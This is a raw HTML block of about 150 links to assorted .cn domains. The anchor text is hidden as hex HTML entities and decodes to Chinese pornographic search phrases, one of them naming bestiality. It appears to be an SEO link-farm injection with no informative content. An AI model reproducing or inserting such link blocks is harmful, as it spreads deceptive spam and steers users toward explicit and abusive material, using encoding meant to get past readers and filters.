<a href="http://beibin.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://taoaiqing.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;</a>|
<a href="http://baoxianjp.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4E1C;&#x5317;</a>|
<a href="http://efreebuy.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dbyue.cn" target="_blank">&#x8FB9;&#x505A;&#x8FB9;&#x6D41;&#x5976;&#x6C34;&#x7684;&#x4EBA;&#x59BB;</a>|
<a href="http://swgzlj.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x770B;&#x76F4;&#x64AD;</a>|
<a href="http://mgkd.com.cn" target="_blank">&#x65E0;&#x7801;h&#x9EC4;&#x8089;3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnfngz.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://miud.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;</a>|
<a href="http://meidesj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://maotai1395.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x62CD;</a>|
<a href="http://kuochou.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://51mcp.cn" target="_blank">&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sjlkyy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;2022</a>|
<a href="http://hulijing.com.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://feedsea.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;1</a>|
<a href="http://xams.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://hnyzhzp.cn" target="_blank">&#x517D;&#x4EA4;&#x6210;&#x4EBA;VIDEOSZ</a>|
<a href="http://szhhzs.com.cn" target="_blank">&#x65E5;&#x672C;&#x7231;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szfbll.cn" target="_blank">&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hussel.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://tiankaw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jyerp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x7272;&#x4EA4;</a>|
<a href="http://pdjkbx.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wxmry.cn" target="_blank">&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ybvcay.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://caiyugang.cn" target="_blank">99&#x4E45;&#x4E45;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yeslala.cn" target="_blank">&#x65B0;&#x9999;&#x8549;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hfplbh.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x7231;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://jinsige.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6210;&#x4EBA;yellow</a>|
<a href="http://fl957.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://leotimes.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taokustock.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://startransit.cn" target="_blank">&#x5A07;&#x59BB;&#x73A9;4p&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x4F3A;&#x5019;&#x7535;&#x5F71;</a>|
<a href="http://511shou.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://0hacker.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x9EBB;&#x8C46;</a>|
<a href="http://linshuirsq.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://lanrentiku.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://asmallorange.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tyco-water.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://dianyognqi.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x4E00;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bookwing.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7206;&#x4E73;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caiyugang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://dgasp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2026;</a>|
<a href="http://abchq.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hotcast.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://itv5.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mmas.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6B27;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://socialware.cn" target="_blank">97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://csxhw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;av</a>|
<a href="http://ltslzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://vzdc.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ED9;&#x8E2A;&#x6797;</a>|
<a href="http://sunbonny.com.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wasabii.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://wangjunhui.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://univ-montp.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://nmjsjy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://fjwtw.cn" target="_blank">&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szkingmoon.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://qyjpj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;</a>|
<a href="http://ionu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;10000</a>|
<a href="http://hongenweiye.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chaoyuexieye.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3iis.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x7F51;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://aadl.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://smart-x.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://luoyangdukang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiamate.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://mamofang.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://elid.com.cn" target="_blank">&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://jarlleague.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://155ka.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bdjyj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x8272;&#x518D;&#x8272;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://comov.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://manzun.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://yun315.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bucheng.com.cn" target="_blank">&#x5929;&#x5E72;&#x591C;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5929;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://czjlhg.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://vszl.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;1818</a>|
<a href="http://51mcp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bgju.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://157cy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://caishenghuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://zqti.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1000may.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;IGAO&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://zj5166.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taobali.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xinfuwangluo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;10000</a>|
<a href="http://agwc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x6B27;&#x7F8E;</a>|
<a href="http://nuannuantuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5154;&#x5973;&#x90CE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wjxinyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://51yinyue.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x5348;&#x591C;&#x65E0;&#x7801;&#x4E0D;&#x5361;</a>|
<a href="http://hrbol.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ybhxzs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x8DEF;&#x7EBF;1&#x8DEF;&#x7EBF;2&#x8DEF;&#x7EBF;</a>|
<a href="http://wazq.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x611F;&#x5973;&#x4E3B;&#x64AD;&#x5185;&#x5C04;</a>|
<a href="http://liantec.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cenran.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://yzsyfzm.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7247;&#x4E00;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ha9.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;_&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://di2sj.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syych.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuandazdh.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://15hqw.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hzffsy.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x65E0;&#x7801;&#x5C24;&#x7269;</a>|
<a href="http://ebgoo.cn" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x7B80;&#x5355;&#x5904;&#x7406;</a>|
<a href="http://y1588.cn" target="_blank">&#x5927;&#x80C6;&#x88F8;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxnczy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;yy5099</a>|
<a href="http://hnqsjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x81C0;</a>|
<a href="http://qianwancheng.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://hngongyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://xadiaolan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://zgzmxsals.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://chensy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://jinmx.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4E00;&#x533A;&#x79FB;&#x52A8;</a>|
<a href="http://sh-pmj.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://mxcyzp.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://turkoon.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bizcity.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gaoduanhuo.cn" target="_blank">&#x8001;&#x725B;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytyghx.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://guolinshiye.com.cn" target="_blank">&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8BD5;&#x770B;</a>|
<a href="http://phpoa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x534E;</a>|
<a href="http://365buyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://songtaotao.cn" target="_blank">&#x5077;&#x7AA5; &#x4E9A;&#x6D32; &#x53E6;&#x7C7B; &#x56FE;&#x7247; &#x719F;&#x5973;</a>|
<a href="http://fundly.cn" target="_blank">&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tstsc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://lichunxian25.com.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tqls.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://mctp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C04;&#x7CBE;-&#x767E;&#x5EA6;</a>|
<a href="http://fsdiy.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zuoya.com.cn" target="_blank">666&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://djtyn.cn" target="_blank">90&#x6027;&#x540E;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dayanjd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2026;</a>|
<a href="http://tianmingmooc.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://cash-forum.cn" target="_blank">&#x56FD;&#x4EA7; &#x7ECF;&#x5178; &#x4E00;&#x533A;</a>|
<a href="http://155ka.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://te18.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;&#x7CBE;&#x54C1;</a>|
<a href="http://hghistory.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yokkahandbag.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://icob.cn" target="_blank">&#x6B27;&#x6D32;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://qimm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;a&#x2174;
&#x56FD;&#x4EA7;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://haodimc.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8868;&#x60C5;&#x5305;</a>|
<a href="http://46ozw.cn" target="_blank">99&#x798F;&#x5229;&#x8D44;&#x6E90;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://swgzlj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x62CD;&#x613F;</a>|
<a href="http://ahais.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://xiaocaohm.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8868;&#x60C5;&#x5305;</a>|
<a href="http://ayuwl.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;av&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://groupniu.com.cn" target="_blank">&#x6B63;&#x70B9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x5199;&#x771F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
